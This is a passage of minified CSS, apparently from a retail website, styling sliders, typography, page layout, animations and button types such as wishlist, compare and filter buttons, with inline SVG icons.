.swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}@font-face{font-family:SuisseIntl-Book;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/SuisseIntl-Book.woff2) format("woff2"),url(../fonts/SuisseIntl-Book.woff) format("woff")}.get-cert__wrapper._quote::after,.h1{font-family:var(--font-family-suisse);font-size:var(--font-size-h1);line-height:1.2;font-weight:var(--default-font-weight)}.h2{font-family:var(--font-family-suisse);font-size:var(--font-size-h2);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h2{--font-size-h2:80px}}@media(max-width:640px){.h2{--font-size-h2:54px;line-height:1.3}}.h3{font-family:var(--font-family-suisse);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h3{--font-size-h3:64px}}@media(max-width:640px){.h3{--font-size-h3:38px;line-height:1.05}}.h4{font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h4{--font-size-h4:56px}}@media(max-width:640px){.h4{--font-size-h4:32px}}.compare__col._header,.h5{font-family:var(--font-family-suisse);font-size:var(--font-size-h5);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col._header,.h5{--font-size-h5:30px}}@media(max-width:640px){.compare__col._header,.h5{--font-size-h5:22px}}.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{font-family:var(--font-family-suisse);font-size:var(--font-size-h6);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:24px}}@media(max-width:640px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:18px}}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:16px}}@media(max-width:640px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:14px}}.s1{font-family:var(--font-family-suisse);font-size:var(--font-size-s1);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s1{--font-size-s1:30px}}@media(max-width:640px){.s1{--font-size-s1:22px}}.s2{font-family:var(--font-family-suisse);font-size:var(--font-size-s2);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s2{--font-size-s2:22px}}@media(max-width:640px){.s2{--font-size-s2:16px}}.p1{font-family:var(--default-font-family);font-size:var(--font-size-p1);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:1024px){.p1{--font-size-p1:18px}}@media(max-width:640px){.p1{--font-size-p1:16px;line-height:24px}}.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{font-family:var(--default-font-family);font-size:var(--font-size-p2);line-height:1.4;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:16px}}@media(max-width:640px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:14px;line-height:24px}}.compare__col ul:not([class]),.compare__rating,.p3{font-family:var(--default-font-family);font-size:var(--font-size-p3);line-height:1.5;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:14px;line-height:24px}}@media(max-width:640px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:12px;line-height:16px}}.get-cert__wrapper,.p4{font-family:var(--default-font-family);font-size:var(--font-size-p4);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:640px){.get-cert__wrapper,.p4{--font-size-p4:10px;line-height:16px}}*{padding:0;margin:0;-webkit-tap-highlight-color:transparent}body,html{width:100%;height:100%;cursor:default}html{font-size:16px}@media(min-width:1921px){html{font-size:clamp(16px,.8333vw,20px)}}body{font-family:var(--default-font-family);font-style:var(--default-font-style);font-size:var(--default-font-size);line-height:var(--default-line-height);font-weight:var(--default-font-weight);color:var(--default-text-color);background:var(--default-bg-color)}html._mobile body{-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch}fieldset,img{border:0}img{max-width:100%;max-height:100%;height:auto}fieldset legend{display:none}li,ul{list-style-type:none}img{vertical-align:top}a{color:inherit;text-decoration:none}a:not([class]){text-decoration:underline}a:not([class]):hover{color:#333;text-decoration:none}table{border:0;border-collapse:collapse}table td{padding:0;vertical-align:top}input,select,textarea{box-sizing:border-box}input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{-webkit-appearance:textfield}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}::selection{background:#5f5f5f;color:#fff;text-shadow:none}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}a[href^=tel]{color:inherit;text-decoration:none}button{-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0}[data-drag-scroll]{overflow:auto;scrollbar-width:none}[data-drag-scroll]::-moz-scrollbar{display:none}[data-drag-scroll]::-webkit-scrollbar{display:none}[data-drag-scroll]::scrollbar{display:none}[data-drag-scroll]._grab{cursor:grab}blockquote{quotes:"«" "»"}blockquote::before{content:open-quote}blockquote::after{content:close-quote}.clearfix:after{content:" ";display:block;height:0;clear:both;visibility:hidden;font-size:0}.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.no-pe{pointer-events:none}.static-text p{margin-bottom:1.4em}.static-text img{max-width:100%}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.addresses-shop__link,.addresses__city-icon,.addresses__city-text,.animated,.article-main__link,.auth-form__social[href],.availability__info-link[href],.brands-title__all[href],.brands-title__all[type=button],.brands-title__grid-btn,.brands-title__link[href],.brands-title__link[type=button],.brands__link,.breadcrumbs__link[href],.button._blue-border,.button._clear-filter,.button._color,.button._quick-filter,.button._show-more,.button._size,.button._white-border,.cart-pay__offer-link,.cart-popup a[href],.city-form__radio-label,.class-item__title,.classes-main__date,.classes-main__search,.community-nav__link,.community-tabs__tabs-btn,.compare-header__product-button._delete,.cookies__close,.counter__btn,.delivery-auth__link,.discount-status__item,.filters-form__show-more-btn,.filters__button,.footer-popup__block a[href],.footer__email,.footer__link,.footer__phone,.footer__to-top-icon,.header__compare-link,.hero-catalog__title-root,.hero-index__link,.input-date__input,.input-rating__radio-label,.input-search,.input-time__input,.input__input,.input__label,.map-popup a [href],.menu__dropdown-link,.menu__link,.menu__mail,.menu__nav-link,.menu__tel,.modals__close-button,.notification__close,.order-pay__offer-link,.personal-data-form__btn._del,.picker-fixed .picker-close,.popups__close-button,.product-popup__terms[href],.product-popup__terms[type=button],.product__link,.product__size-table,.radio._img::before,.search-menu__history-link,.select .custom-select-option,.select._rounded .custom-select-option,.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color,.shop-card__link[href],.shop-card__title[href],.tabs__trigger,.team__item::after,.textarea__input,.textarea__label,.trail-card__link,.trail-video__play-button,.transition-active,.video__button,.whishlist-popup__cancel{transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out}.addresses-shop__link:hover,.addresses__city-icon:hover,.addresses__city-text:hover,.animated:hover,.article-main__link:hover,.auth-form__social[href]:hover,.availability__info-link[href]:hover,.brands-title__all[href]:hover,.brands-title__all[type=button]:hover,.brands-title__grid-btn:hover,.brands-title__link[href]:hover,.brands-title__link[type=button]:hover,.brands__link:hover,.breadcrumbs__link[href]:hover,.button._blue-border:hover,.button._clear-filter:hover,.button._color:hover,.button._quick-filter:hover,.button._show-more:hover,.button._size:hover,.button._white-border:hover,.cart-pay__offer-link:hover,.cart-popup a[href]:hover,.city-form__radio-label:hover,.class-item__title:hover,.classes-main__date:hover,.classes-main__search:hover,.community-nav__link:hover,.community-tabs__tabs-btn:hover,.compare-header__product-button._delete:hover,.cookies__close:hover,.counter__btn:hover,.delivery-auth__link:hover,.discount-status__item:hover,.filters-form__show-more-btn:hover,.filters__button:hover,.footer-popup__block a[href]:hover,.footer__email:hover,.footer__link:hover,.footer__phone:hover,.footer__to-top-icon:hover,.header__compare-link:hover,.hero-catalog__title-root:hover,.hero-index__link:hover,.input-date__input:hover,.input-rating__radio-label:hover,.input-search:hover,.input-time__input:hover,.input__input:hover,.input__label:hover,.map-popup a [href]:hover,.menu__dropdown-link:hover,.menu__link:hover,.menu__mail:hover,.menu__nav-link:hover,.menu__tel:hover,.modals__close-button:hover,.notification__close:hover,.order-pay__offer-link:hover,.personal-data-form__btn._del:hover,.picker-fixed .picker-close:hover,.popups__close-button:hover,.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover,.product__link:hover,.product__size-table:hover,.radio._img:hover::before,.search-menu__history-link:hover,.select .custom-select-option:hover,.select._rounded._color .custom-select-color:hover,.select._rounded._color .custom-select-opener-color:hover,.shop-card__link[href]:hover,.shop-card__title[href]:hover,.tabs__trigger:hover,.team__item:hover::after,.textarea__input:hover,.textarea__label:hover,.trail-card__link:hover,.trail-video__play-button:hover,.transition-hover,.video__button:hover,.whishlist-popup__cancel:hover{transition:none}.force3D{transform:translate3d(0,0,0);backface-visibility:hidden}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__col._header,.compare__col._title,.ttu{text-transform:uppercase}.tac{text-align:center}.c-blue-light{color:var(--blue-light)}.c-blue-dark,.compare__link.button,.compare__rating a,.compare__toggle{color:var(--blue-dark)}.c-gray-dark,.compare-header__product-price{color:var(--gray-dark)}.c-gray-light{color:var(--gray-light)}.c-green-dark{color:var(--green-dark)}.c-violet-light{color:var(--violet-light)}.c-red-light{color:var(--red-light)}.c-black{color:var(--black)}.hidden{display:none!important}.text-stroke{--stroke-color:var(--gray-dark);color:transparent;-webkit-text-stroke:1px var(--stroke-color);text-stroke:1px var(--stroke-color)}.text-stroke._blue-dark{--stroke-color:var(--blue-dark)}[data-popup-wrapper=cart]{height:calc(100% - 2px)!important}:root .p-0{padding:0}:root .px-0{padding-left:0;padding-right:0}:root .py-0{padding-top:0;padding-bottom:0}:root .m-0{margin:0}:root .mx-0{margin-left:0;margin-right:0}:root .my-0{margin-top:0;margin-bottom:0}:root .space-x-0>*+*{margin-left:0}:root .space-y-0>*+*{margin-top:0}.wrapper{position:relative}.container{--container-max-width:120rem;width:min(var(--container-max-width),100% - var(--container-padding)*2);margin-inline:auto}.page__wrapper{display:flex;flex-direction:column;min-height:100%}.page__header{position:fixed;z-index:21;top:0;left:0;right:0}.page__main{flex-grow:1;display:flex;flex-direction:column}.page__main._pt{padding-top:var(--header-height)}.page__main._white-bg{background-color:var(--white)}.page__menu{position:fixed!important;z-index:21;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__menu._initialized{transition:transform .3s ease-out}.page__search-menu{position:fixed!important;z-index:22;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__search-menu._initialized{transition:transform .3s ease-out}.page__button-up.button{position:fixed;z-index:2;bottom:1.5rem;right:1.5rem;visibility:hidden;transform:translateY(20px)}.page._menu-opened .page__menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._menu-opened .page__header{color:var(--white);background-color:var(--blue-dark);border-bottom:1px solid currentColor;transition:none}.page._search-opened .page__search-menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._search-opened .page__header{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid currentColor;transition:none}@media(max-width:640px){.page__community-nav{display:none}}@media(min-width:769px){[data-animation=fade-right],[data-slider-animation=fade-right]{opacity:0}.animations [data-animation=fade-right]._anim-first,.animations [data-slider-animation=fade-right]._anim-first,[data-animation=fade-right].is-animated,[data-slider-animation=fade-right].is-animated{animation:fadeRight 2s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.img-wrapper._full-height{height:100%}.img-wrapper[data-animation=height] .img-wrapper__img,.img-wrapper[data-slider-animation=height] .img-wrapper__img{overflow:hidden;height:0}.animations .img-wrapper[data-animation=height]._anim-first .img-wrapper__img,.animations .img-wrapper[data-slider-animation=height]._anim-first .img-wrapper__img,.img-wrapper[data-animation=height].is-animated .img-wrapper__img,.img-wrapper[data-slider-animation=height].is-animated .img-wrapper__img{animation:height 1s cubic-bezier(.58,.3,.06,1);animation-fill-mode:forwards}[data-animation=words],[data-slider-animation=words]{display:flex;flex-wrap:wrap;align-content:flex-start;opacity:0}[data-animation=words] .word-wrapper,[data-slider-animation=words] .word-wrapper{overflow:hidden}[data-animation=words] .word,[data-slider-animation=words] .word{display:inline-block}.animations [data-animation=words]._anim-first,.animations [data-slider-animation=words]._anim-first,[data-animation=words].is-animated,[data-slider-animation=words].is-animated{opacity:1}.animations [data-animation=words]._anim-first .word,.animations [data-slider-animation=words]._anim-first .word,[data-animation=words].is-animated .word,[data-slider-animation=words].is-animated .word{animation:wordsTop 1s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.words-row{display:block}._loading [data-animation=fade-right],._loading [data-animation=height],._loading [data-animation=words],._loading [data-slider-animation=fade-right],._loading [data-slider-animation=height],._loading [data-slider-animation=words]{opacity:0}@keyframes fadeRight{from{transform:translateX(-50px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes height{from{height:0%}to{height:100%}}@keyframes wordsTop{from{transform:translateY(100%) scaleY(1.5)}to{transform:translateY(0) scaleY(1)}}}.button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;justify-content:center;align-items:center;box-sizing:border-box;font-family:var(--font-family-suisse)}.button[disabled]{cursor:default}.button__icon,.button__text{-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;flex-shrink:0;transition:transform .3s ease-out;font-weight:var(--default-font-weight)}.button__color{--size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;border:1px solid var(--blue-dark)}.button._white-border{color:var(--white);border:2px solid currentColor}.button._white-border:hover{background-color:var(--white);color:var(--blue-dark)}._ff .button._white-border:hover{border:2px solid transparent;outline:2px solid currentColor;outline-style:-2px}.button._blue-border{color:var(--blue-dark);border:2px solid currentColor}.button._blue-border:hover{background-color:var(--white);color:var(--blue-dark)}.button._burger{--size:4rem;display:block;width:var(--size);height:var(--size)}.button._burger:hover .button__line{transform:translateY(-2px)}.button._burger:hover .button__line:nth-child(2){transform:translateY(2px)}.button._burger .button__line{position:relative;top:-2px;display:block;width:3rem;height:2px;margin:0 auto;transition:transform .15s ease-out}.button._burger .button__line:nth-child(2){top:2px}.button._burger .button__line::after,.button._burger .button__line::before{content:"";position:absolute;top:0;width:50%;height:100%;background-color:currentColor;transition:transform .15s ease-out}.button._burger .button__line::before{left:0}.button._burger .button__line::after{right:0}.button._burger._opened .button__line::before{transform:translateX(15%) rotate(-45deg)}.button._burger._opened .button__line::after{transform:translateX(-15%) rotate(45deg)}@media(max-width:640px){.button._burger{--size:55px}.button._burger .button__line{width:40px}}.button._quick-filter{-moz-column-gap:.5rem;column-gap:.5rem;height:2.5rem;padding:0 .9375rem;border:1px solid currentColor;border-radius:100vmax;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase}@media(max-width:1024px){.button._quick-filter{--font-size-h7:16px}}@media(max-width:640px){.button._quick-filter{--font-size-h7:14px;height:32px}}.button._quick-filter._active,.button._quick-filter:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._quick-filter._selected{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._quick-filter._selected .button__icon{display:block}.button._quick-filter .button__text{padding-top:.2em}.button._quick-filter .button__icon{display:none;width:1.5rem;height:1.5rem}.button._clear-filter{height:2.5rem;padding:0 .9375rem;color:var(--blue-light);opacity:.5;font-size:.875rem;line-height:1;letter-spacing:.02em;text-transform:uppercase}@media(max-width:640px){.button._clear-filter{font-size:12px}}.button._clear-filter:hover{opacity:.9}.button._clear-filter .button__text{position:relative}.button._clear-filter .button__text::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.button._color{--size:2rem;--border-width:3px;--outline-width:1px;position:relative;width:var(--size);height:var(--size);border:3px solid var(--white);border-radius:50%}.button._color::before{content:"";position:absolute;top:calc(var(--border-width)*-1);left:calc(var(--border-width)*-1);width:calc(100% + 2*var(--border-width));height:calc(100% + 2*var(--border-width));border:var(--outline-width) solid rgba(76,95,168,.2);border-radius:50%;box-sizing:border-box;transition:border-color .3s ease-out}.button._color[href]:hover,.button._color[type=button]:hover,input+.button._color:hover{--outline-width:2px}.button._color[href]:hover::before,.button._color[type=button]:hover::before,input+.button._color:hover::before{border-color:var(--blue-dark)}.button._color._selected,input:checked+.button._color{--outline-width:2px}.button._color._selected::before,input:checked+.button._color::before{border-color:var(--blue-dark)}input:disabled+.button._color{cursor:default;--outline-width:1px}input:disabled+.button._color::before{border-color:var(--gray-dark)}input:disabled+.button._color::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-59.35deg);width:100%;height:1px;background-color:var(--gray-dark)}.button._color._white{border-color:var(--blue-dark)}.button._color._white::before{border:var(--outline-width) solid hsla(0,0%,100%,.2)}.button._color._white[href]:hover::before,.button._color._white[type=button]:hover::before,input+.button._color._white:hover::before{border-color:var(--white)}.button._color._white._selected::before,input:checked+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::after{background-color:var(--white)}.button._layout{--size:2rem;width:var(--size);height:var(--size);justify-content:center;border:1px solid currentColor;border-radius:50%;font-size:12px;line-height:1}@media(max-width:767px){.button._layout{font-size:10px}}.button._layout:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._layout._active{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._layout .button__icon{width:.875rem;height:.875rem}.button._product-card{--height:4.5rem;width:100%;height:var(--height);color:var(--white);background-color:var(--blue-dark);font-size:var(--font-size-h7);text-transform:uppercase}@media(max-width:1024px){.button._product-card{--size:50px;width:var(--size);height:var(--size);background-color:rgba(0,0,0,0);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D%220%200%2036%2036%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M27.2485%209.5H8.14853V16.5H27.2485V9.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M9.94849%2016.5H25.5485L28.3485%2030.5H7.1485L9.94849%2016.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M20.3484%2014H15.1484V19.5H20.3484V14Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M25.3499%204.5H21.25V9.5H25.3499V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M4.75%2031.5C3.35%2031.5%202.25%2030.4%202.25%2029V24.5C2.25%2023.1%203.35%2022%204.75%2022C6.15%2022%207.25%2023.1%207.25%2024.5V29C7.25%2030.4%206.15%2031.5%204.75%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M30.7499%2031.5C29.3499%2031.5%2028.2499%2030.4%2028.2499%2029V24.5C28.2499%2023.1%2029.3499%2022%2030.7499%2022C32.1499%2022%2033.2499%2023.1%2033.2499%2024.5V29C33.2499%2030.4%2032.1499%2031.5%2030.7499%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M14.2516%204.5H10.3516V9.5H14.2516V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px;background-position:center;background-repeat:no-repeat}.button._product-card .button__text{display:none}}@media(max-width:640px){.button._product-card{--size:40px;background-size:26px}}.button._wishlist{--size:2rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:2rem;background-position:center;background-repeat:no-repeat}.button._wishlist._active,.button._wishlist:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20d%3D%22m10.38%203%207.6%207.49L16%2012.44%208.4%204.95%2010.38%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203-7.6%207.49L16%2012.44l7.6-7.49L21.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22M10.38%203%200%2013.23%2016%2029l10.36-10.22-16-15.77Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203%2010.37%2010.22-15.97%2015.75L5.65%2018.75%2021.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m1.98%2011.27%2016%2015.77L16%2028.99%200%2013.23l1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m30.02%2011.27-16%2015.77L16%2028.99l16-15.76-1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:1.875rem}@media(max-width:1024px){.button._wishlist:not(._active):hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px}}@media(max-width:640px){.button._wishlist{background-size:24px}.button._wishlist:not(._active):hover{background-size:24px}.button._wishlist._active{background-size:22px}}.button._wishlist-sm{--size:2.5rem;background-size:2.5rem}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:2.375rem}@media(max-width:1440px){.button._wishlist-sm{--size:32px;background-size:32px}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:30px}}@media(max-width:640px){.button._wishlist-sm{background-size:24px}.button._wishlist-sm:not(._active):hover{background-size:24px}.button._wishlist-sm._active{background-size:22px}}.button._compare{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:640px){.button._compare{--size:1.5rem}}.button._compare .button__icon{width:var(--size);height:var(--size);fill:none}.button._compare._active .button__icon{fill:var(--blue-dark)}.button._show-more{--icon-size:2rem;-moz-column-gap:1.5rem;column-gap:1.5rem;width:var(--width,100%);height:var(--height,17.5rem);border:1px solid currentColor;border-left:0;border-right:0;text-transform:uppercase;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);letter-spacing:.02em}.button._show-more:hover .button__text{transform:translateX(-.2em)}@media(max-width:1440px){.button._show-more{--height:224px}}@media(max-width:1024px){.button._show-more{--height:176px;--font-size-h7:16px}}@media(max-width:768px){.button._show-more{--height:164px}}@media(max-width:640px){.button._show-more{--height:128px;--font-size-h7:14px;-moz-column-gap:16px;column-gap:16px}}.button._show-more .button__text{padding-top:.3em}.button._show-more .button__icon{order:-1;width:var(--icon-size);height:var(--icon-size)}.button._show-more._no-bd{border:0}.button._show-more-md{--height:10.75rem}@media(max-width:1440px){.button._show-more-md{--height:134px}}@media(max-width:1280px){.button._show-more-md{--height:119px}}@media(max-width:992px){.button._show-more-md{--height:80px}}@media(max-width:640px){.button._show-more-md{--height:88px;--icon-size:24px;-moz-column-gap:16px;column-gap:16px}}.button._back{--size:2.5rem;--icon-size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);transition:transform .15s ease-out;will-change:transform}@media(max-width:640px){.button._back{--font-size-h7:14px;--size:32px;--icon-size:20px}}.button._back:hover{transform:scale(.95)}.button._back .button__icon{width:var(--icon-size);height:var(--icon-size)}.button._social-l{padding-inline:1.875rem;padding-top:1.1875rem;padding-bottom:.5625rem;border-radius:6.25rem;line-height:1}@media(max-width:1024px){.button._social-l{padding-top:18px;padding-bottom:10px}}@media(max-width:640px){.button._social-l{padding:2px 17px;padding-top:9px}}@media(max-width:375px){.button._social-l{padding-inline:15px}}.button._social-m{padding:.0938rem 1.375rem;border-radius:6.25rem}@media(max-width:1024px){.button._social-m{padding:2.5px 18px}}@media(max-width:640px){.button._social-m{padding:3.5px 14px}}.button._social-s{padding:.1875rem .6875rem;border-radius:6.25rem;border-width:.0625rem}@media(max-width:1024px){.button._social-s{padding:5px 11px}}@media(max-width:640px){.button._social-s{padding:3px 7px}}.button._arrow-l:hover .button__icon{transform:translate3d(-.75rem,0,0)}@media(max-width:640px){.button._arrow-l:hover .button__icon{transform:none}}.button._arrow-l .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-l .button__icon{--size:16px;margin-left:12px}}.button._arrow-m:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.button._arrow-m:hover .button__icon{transform:none}}.button._arrow-m .button__icon{--size:1rem;position:relative;top:-.1em;width:var(--size);height:var(--size);margin-left:.3125rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-m .button__icon{margin-left:4px}}.button._arrow-s .button__text{padding-top:.15em}.button._arrow-s:hover .button__text{transform:translateX(.2em)}.button._arrow-s .button__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:.5rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._arrow-xs .button__text{padding-top:.2em}.button._arrow-xs:hover .button__text{transform:translateX(.2em)}.button._arrow-xs .button__icon{--size:0.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._auth .button__text{line-height:1}.button._auth .button__icon{margin-left:.5625rem}@media(max-width:1280px){.button._auth .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.button._auth .button__text{display:none}.button._auth .button__icon{--size:24px;width:var(--size);height:var(--size);margin:0}}.button._size{padding:.375rem 1.125rem .25rem;border:1px solid 